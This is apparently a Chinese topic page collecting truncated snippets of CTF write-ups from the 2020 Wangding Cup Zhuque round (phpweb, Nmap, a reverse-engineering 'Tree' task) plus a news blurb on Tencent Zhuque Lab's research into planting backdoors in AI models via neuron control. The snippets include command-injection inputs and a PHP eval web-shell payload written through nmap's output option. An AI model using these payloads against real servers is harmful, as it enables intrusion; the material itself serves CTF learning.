朱雀专题

BUUCTF—[网鼎杯 2020 朱雀组]phpweb

题解 打开题目是这样子的。 啥也不管抓个包看看,从它返回的信息判断出func后面的是要调用的函数,p后面的是要执行的内容。 那我们直接执行个系统命令看看,可以看到返回了hack,估计是做了过滤。 func=system&p=ls 直接读取源码看看咯,可以看到过滤了好多函数,反正我认识的可以进行命令执行的函数都给禁了。 func=file_get_contents&p=ind

2020网鼎杯朱雀组逆向Tree 及其思考



Tree IDA打开,先做信息收集:无壳,有符号表,函数窗口发现了未被调用过的可疑函数outtree string一下发现了疑似密文的一串字符串 找到main函数 main函数 checkflag规定输入的数据在‘0’~‘e’之间,并将其作为16进制数转换为4位二进制。 并且给出了flag的模板,可以知道flag长度为42 checkflag处理完之后将_root内存放的数据作为参

命令执行 [网鼎杯 2020 朱雀组]Nmap1

打开题目 输入127.0.0.1 可以得到回显结果,猜测是命令执行,尝试使用|分隔地址与命令 127.0.0.1 | ls 可以看到|被\转义,尝试使用;: 直接放入Payload: ' <?php @eval($_POST["hack"]);?> -oG hack.php ' 尝试修改文件名后缀为phtml: ' <?php @eval($_POST["



反序列化 [网鼎杯 2020 朱雀组]phpweb 1

打开题目 我们发现这个页面一直在不断的刷新 我们bp抓包一下看看 我们发现index.php用post方式传了两个参数上去,func和p 我们需要猜测func和p两个参数之间的关系,可以用php函数MD5测一下看看 我们在响应处得到了一串密文,md5解密一下看看 发现页面回响的内容就是123的md5加密后的内容 那我们直接看看能不能执行system函数

腾讯朱雀实验室首度亮相,业内首秀控制神经元构造AI模型后门

8月19日,国内最权威的信息安全会议之一,第19届XCon安全焦点信息安全技术峰会于北京举行,腾讯朱雀实验室首度亮相公众视野。这个颇有神秘色彩的安全实验室专注于实战攻击技术研究和AI安全技术研究,以攻促防,守护腾讯业务及用户安全。 会上,腾讯朱雀实验室高级安全研究员nEINEI分享了一项AI安全创新研究:模拟实战中的黑客攻击路径,摆脱传统利用“样本投毒”的AI攻击方式,直接控制AI模型的神经元,

![BUUCTF—[网鼎杯 2020 朱雀组]phpweb](https://i-blog.csdnimg.cn/direct/6d0c8544ce824c508275d1d3957b1dd1.png)

![命令执行 [网鼎杯 2020 朱雀组]Nmap1](https://img-blog.csdnimg.cn/direct/b10ca899c2124f93aa76875b6bc7f331.png)

![反序列化 [网鼎杯 2020 朱雀组]phpweb 1](https://img-blog.csdnimg.cn/direct/8590d71bf0094336937f20db8d991c9b.png)